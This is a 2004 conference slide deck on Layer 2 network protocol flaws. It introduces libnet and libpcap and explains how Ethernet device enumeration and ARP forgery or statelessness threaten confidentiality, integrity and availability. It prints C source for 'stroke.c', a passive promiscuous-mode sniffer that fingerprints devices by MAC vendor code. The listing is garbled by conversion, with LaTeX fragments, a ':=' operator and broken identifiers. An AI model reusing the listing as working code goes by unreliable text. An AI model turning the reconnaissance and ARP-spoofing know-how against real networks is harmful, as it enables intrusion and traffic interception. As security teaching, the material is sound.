Modern Network Infrastructure Security Layer 2 Protocol Flaws Illustrated and Codified May 2004 Mike Schiffman, Cisco Systems Jeremy Rauch, Duncansoft Inc.

### Agenda

- Introduction, overview, and what you'll learn
- Define Modern Network Infrastructure
- A brief introduction to libnet and libpcap
	- Needed to understand the tools
- Introduce our layer 2 protocols for the day
	- Ethernet,ARP, CDP, STP
	- Protocol flaws, not implementation flaws
- Code to examine these flaws
- Closing comments and questions

### Mike Schiffman

#### **CISCO SYSTEMS**

- Researcher for Cisco Systems **And Constants**.
	- Critical Infrastructure Assurance Group [CIAG]
- Technical Advisory Boards: Qualys, Sensory Networks,Vigilant, IMG Universal
- Consulting Editor for Wiley & Sons
- R&D, Consulting, Speaking background
	- Firewalk, Libipg, Libnet, Libsf, Libradiate, various whitepapers and reports
- Done time with: @stake, Guardent, Cambridge Technology Partners, ISS
- Current book:
	- Modern Network Infrastructure Security, Addison Wesley (2005)
- Previous books:
	- Building Open Source Network Security Tools, Wiley & Sons
	- Hacker's Challenge Book I, Osborne McGraw-Hill
	- **Hacker's Challenge Book II, Osborne McGraw-Hill**

# Jeremy Rauch

- CTO of Duncansoft, LLC
	- Startup developing security devices for 802.11 networks
- Past Development and Consulting background
	- Principle engineer for Tellium (now Zhone), designing + implementing optical switching products
	- Lead Engineer + Dev Manager for Network Associates Cybercop Unix IDS
	- One of the founders of SecurityFocus.com
		- Managed vulnerability + Unix content
	- Consulted for a variety of Fortune 500 clients, specializing in financial application vulnerability testing
	- Speaking + client training for a variety of congerences + clients for 7+ years
- Current book:
	- Modern Network Infrastructure Security, Addison Wesley (2005)
- Previous book:
	- **Hack Proofing Your Network: Internet Tradecraft, First Edition,** Syngress Press (2000)

#### Modern Network Infrastructure Security

- Modern networks are made up of a variety of devices
	- These devices rely on a set of "infrastructure protocols" to operate and get work done
		- Most obvious:TCP, UDP, IP
		- Pretty obvious: Ethernet, ARP, IPSec, PPTP
		- Not so obvious: routing protocols, QoS protocols, HA protocols
	- Many things going on in the network that are generally ignored when it comes to security
		- Perimeter issue is understood (firewalls)
		- Client security is understood (IDS and policy)
		- Infrastructure is largely ignored or misunderstood
	- How can you evaluate and quantify risk when you don't know about a large portion of the things running on your network?

# Methodology For Today

- Identify the protocols
- Outline general use pattern for the protocol
- Identify, classify and discuss a handful of protocol flaws
	- Not an exhaustive list
- Discuss tool implementation

### C.I.A. Properties

- Protocol flaws will be framed in terms of their impact on the C.I.A. properties of an information system
- C.I.A. properties measure a system's ability to handle the following:
- Confidentiality
	- Protection from unauthorized information disclosure
- Integrity
	- Protection from unauthorized modification
- Availability
	- Protection from downtime

### A Brief Introduction to Libnet



- A C Programming library for packet construction and injection
- The Yin to the Yang of libpcap
- Libnet's Primary Role in Life:
	- A simple interface for packet construction and injection
- Libnet IS good for:
	- Tools requiring meticulous control over every field of every header of every packet
- Libnet IS not well suited for:
	- Building client-server programs where the operating system should be doing most of the work

#### Libnet Process



### Libnet Packet Construction



### A Brief Introduction to Libpcap



- A C Programming library for packet capturing
- The Yang to the Yin of libnet
- Libpcaps's Primary Role in Life:
	- A simple interface for packet capture

### Libpcap Process



#### Ethernet



Ethernet header (RFC 894) 14 bytes



Ethernet header (IEEE 802.3) 14 bytes



802.2 LLC / SNAP header (IEEE 802.2) 8 bytes

- Specified in RFC 894 and IEEE 802.3
- Handles frame delivery from node to node at the link layer
- Ethernet frames are broadcast

#### Ethernet Protocol Flaws

- Broadcast protocol
	- Allows for sniffing (fundamental network security 101)
		- Modern switches offer some protection against traditional sniffing
			- Separating collision and broadcast domains
			- As we will see with ARP attacks, this protection isn't comprehensive

### Ethernet Device Enumeration

- Type: protocol flaw
- Scope: local network, broadcast domain
- Impact: confidentiality (information disclosure)
- **Details** 
	- Build a rudimentary picture of the network by enumerating devices
	- Capture all broadcast and multicast frames (ARP, CDP, STP, BOOTP, DHCP, NetBIOS, etc)
	- Read first 3 bytes of the source MAC address for OUI information
	- Lookup OUI codes for vendor information, correlate to likely device type

#### Ethernet Device Enumeration

00:00:0C:4d:9c:01

6 byte ethernet address

00:00:0C:4d:9c:01

3 byte OUI vendor code for Cisco

# 4 stroke.c

6

```
#include "./stroke.h"
int loop = 1;
u long mac = 0;int
main(int argc, char **argv)
{
     int c;
    pcap t *p; / /* pcap descriptor */
    char *device; \overline{a} /* network interface to use */
     u_char *packet;
     int print_ip;
    struct pcap pkthdr h;
     struct pcap_stat ps;
    char errbuf[PCAP ERRBUF SIZE];
    struct bpf program filter code;
     bpf_u_int32 local_net, netmask;
     struct table_entry *hash_table[HASH_TABLE_SIZE];
     device = NULL;
    print_ip = 0;while ((c = getopt(argc, argv, "Ii:")) := EOF) {
         switch (c)
         {
             case 'I':
                print ip = 1; break;
             case 'i':
                  device = optarg;
                  break;
             default:
                  exit(EXIT_FAILURE);
\sqrt{2}\rightarrow printf("Stroke 1.0 [passive MAC -> OUI mapping tool]\n");
     printf("<ctrl-c> to quit\n");
     /*
      * If device is NULL, that means the user did not specify one and is
      * leaving it up libpcap to find one.
      */
     if (device == NULL)
\rightarrow {
         device = pcap_lookupdev(errbuf);
         if (device == NULL)
        \left\{ \frac{1}{2} \right\}
```

```
 fprintf(stderr, "pcap_lookupdev() failed: %s\n", errbuf);
                  exit(EXIT_FAILURE);
            }
      }
      /*
           Open the packet capturing device with the following values:
 *
        * SNAPLEN: 34 bytes
        * We only need the 14 byte ethernet header and possibly an IP header
           if the user specified -I at the command line.
           PROMISC: on
        * The interface needs to be in promiscuous mode to capture all
        * network traffic on the localnet.
        * TIMEOUT: 500ms
        * A 500 ms timeout is probably fine for most networks. For
        * architectures that support it, you might want tune this value
        * depending on how much traffic you're seeing on the network.
        */
      p = pcap_open_live(device, SNAPLEN, PROMISC, TIMEOUT, errbuf);
     if (p == NULL)\{fprintf(stderr, "pcap open live() failed: %s\n", errbuf);
           exit(EXIT_FAILURE);
      }
      /*
           Set the BPF filter. We're only interested in IP packets so we can
        * ignore all others.
        */
     if (pcap lookupnet(device, &local net, &netmask, errbuf) == -1)
\left\{ \begin{array}{c} \mathbf{1} & \mathbf{1} \\ \mathbf{1} & \mathbf{1} \end{array} \right\} fprintf(stderr, "pcap_lookupnet() failed: %s\n", errbuf);
            pcap_close(p);
           exit(EXIT_FAILURE);
\rightarrow if (pcap_compile(p, &filter_code, FILTER, 1, netmask) == -1)
\Boxfprintf(stderr, "pcap compile() failed: \text{\$s\n} \n", pcap qeterr(p));
            pcap_close(p);
            exit(EXIT_FAILURE);
\left\{ \left. \right. \right. \left. \right. \left. \right. \left. \right. \left. \left. \right. \right. \left. \left. \right. \left. \right. \left. \left. \right. \right. \left. \left. \right. \left. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \left. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \right. \left. \left. \right. \left. \left. \right. \right. \left.if (pcap setfilter(p, \deltafilter code) == -1)
     \mathcal{F} fprintf(stderr, "pcap_setfilter() failed: %s\n", pcap_geterr(p));
            pcap_close(p);
           exit(EXIT_FAILURE);
}
```

```
 /*
     * We need to make sure this is Ethernet. The DLTEN10MB specifies
     * standard 10MB and higher Ethernet.
     */
   if (pcap datalink(p) != DLT EN10MB)
    {
        fprintf(stderr, "Stroke only works with ethernet.\n");
       pcap close(p);
       exit(EXIT_FAILURE);
    }
    /*
     * We want to catch the interrupt signal so we can inform the user
     * how many packets we captured before we exit. We should probably
     * clean up memory and free up the hashtable before we go, but we
     * can't always have all the nice things we want, can we?
     */
   if (catch_sig(SIGINT, cleanup) == -1)
    {
        fprintf(stderr, "can't catch signal.\n");
        pcap_close(p);
        exit(EXIT_FAILURE);
    }
     /*
       Here we initialize the hash table and start looping. We'll exit
       from the loop only when the user hits ctrl-c and the command
     * prompt which will set the loop sentinel variable to 0.
     */
    for (ht_init_table(hash_table); loop;)
\sim {
/*
           pcap next() gives us the next packet from pcap's internal
           packet buffer.
\frac{1}{2}packet = (u_{char} *)pcap_{next}(p, \&h); if (packet == NULL)
\sqrt{1}\sqrt{2}We have to be careful here as pcap next() can return NULL
               if the timer expires with no data in the packet buffer or
               in some special circumstances with linux.
\sim continue;
}
\rightarrow /*
           Check to see if the packet is from a new MAC address, and if
           so we'll add it to hash table.
\star/
```

```
 if (interesting(packet, hash_table))
        \left\{ \right. /*
              * The packet's source MAC address is six bytes into the
              * packet and the IP address is 26 bytes into the packet. We
              * submit the MAC to the binary search function which will
              * return the OUI string corresponding to the MAC entry.
\star/ if (print_ip)
\{ printf("%s @ %s -> %s\n", eprintf(packet),
                          iprintf(packet + 26),
                          b_search(packet + 6));
 }
             else
\{ printf("%s -> %s\n", eprintf(packet),
                          b_search(packet + 6));
 }
 }
     }
     /*
      * If we get here, the user hit ctrl-c at the command prompt and it's
      * time to dump the statistics.
      */
    if (pcap_stats(p, \&ps) == -1)
     {
        fprintf(stderr, "pcap stats() failed: \sin", pcap qeterr(p));
 }
    else
\left\{ \begin{array}{c} \mathbf{1} & \mathbf{1} \\ \mathbf{1} & \mathbf{1} \end{array} \right\} /*
          * Remember that the ps statistics change slightly depending on
          * the underlying architecture. We gloss over that here.
          */
         printf("\nPackets received by libpcap:\t%6d\n"
                   "Packets dropped by libpcap:\t%6d\n"
                   "Unique MAC addresses stored:\t%6ld\n",
                 ps.ps_recv, ps.ps_drop, mac);
\rightarrow }
     pcap_close(p);
    return (EXIT SUCCESS);
}
```
### ARP



ARP Header (RFC 826) 28 bytes

- Specified in RFC 826
- "Subnetwork convergence protocol" responsible for mapping between layer 2 + 3 of the OSI model (almost always Ethernet and IP)
- Utilizes RFC 894 Ethernet, or 802.2/802.3 encapsulation
	- Ethertype 0x0806
	- With 802.3
		- 802.2 LLC SAP of AA
		- 802.2 Org 00-00-00, Type 0x0806

# ARP Forgery/Impersonation

- Type: protocol
- Scope: local network
- Impact: confidentiality, integrity, availability (session hijacking, machine impersonation, denial of service)
- Details:
	- ARP replies are typically accepted and cached without knowledge of origin when received.
	- No method to distinguish between legitimate and illegitimate responses
	- ARP is broadcast, and unauthenticated

# ARP Forgery



# ARP Forgery



### ARP Statelessness

- Type: protocol flaw
- Scope: local network
- Impact: confidentiality, integrity, availability (active redirection of traffic)
- Details:
	- No requirement to match a request with a response
	- Lack of built in state leads to naive implementations
		- Possible on many platforms to push addresses in to cache without any request being sent

#### **ARP Statelessness**

